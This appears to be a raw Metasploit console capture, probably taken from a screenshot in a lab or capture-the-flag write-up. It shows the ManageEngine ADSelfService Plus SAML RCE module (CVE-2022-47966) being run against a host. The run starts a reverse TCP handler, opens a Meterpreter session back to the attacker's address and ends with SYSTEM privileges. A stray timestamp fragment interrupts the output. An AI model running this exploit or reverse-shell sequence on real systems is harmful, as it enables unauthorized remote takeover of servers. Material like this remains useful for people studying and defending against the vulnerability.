 msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rc
e_cve_2022_47966) > exploit
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (175686 bytes) to 10.10.11.205
[*] Meterpreter session 2 opened (10.10.14.2:4444 -> 10.10.11.205:60222)
-03-22 12:31:56 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >